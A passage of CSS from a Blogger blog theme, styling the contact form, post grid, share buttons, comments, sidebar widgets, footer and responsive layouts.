line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#B0DAB9;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #B0DAB9;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8GCRk9Z8q6wACxh3miU6ir-I3u8zwsFOOhSy1kahZejUCO5AMk9SP5YjLygYD-K37H_taak-obAjSh7gwmyNryo9PpIxZ73AbwbrXEHkh-au3KrS740bSEJOB8vQWB_hDW9DbEAbYQ9U/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #B0DAB9;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#B0DAB9
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#B0DAB9;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #B0DAB9;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #B0DAB9;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #B0DAB9;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #B0DAB9
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #B0DAB9;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #B0DAB9
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#B0DAB9;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 40px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
